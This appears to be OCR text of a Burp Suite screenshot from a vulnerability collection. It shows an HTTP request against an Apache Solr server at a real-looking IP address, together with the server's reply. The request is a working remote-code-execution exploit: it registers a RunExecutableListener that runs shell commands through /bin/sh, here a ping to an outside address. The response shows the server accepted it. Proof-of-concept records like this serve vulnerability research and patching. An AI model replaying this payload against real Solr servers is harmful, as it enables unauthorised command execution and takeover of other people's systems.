 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://81.68.139.186:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.11
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
7 Referer: http:// /solr/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 207
13
14 {
15 "add-listener":{
16 "event":"newSearche",
17 "name":"newlistener-6",
18 "class":"solr.RunExecutableListener",
19 "exe":"sh",
20 "dir":"/bin/",
21 "args":[
22 "-c",
23 "ping 2.2.2.2"
]
24 }
25 }
26
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":3},
9 "errorMessages":[{
10 "add-listener":{
11 "event":"newSearche",
12 "name":"newlistener-6",
13 "class":"solr.RunExecutableListener",
14 "exe":"sh",
15 "dir":"/bin/",
16 "args":["-c",
17 "ping 2.2.2.2"]},
18 "errorMessages":[" 'newlistener-6' already exists . Do an 'update-listener' , if you want to change it
"]}],
19 "WARNING":"This response format is experimental. It is likely to change in the future."}
20
Search... 0 matches
PeiQi文库
PeiQi文库
Done 535 bytes | 30 millis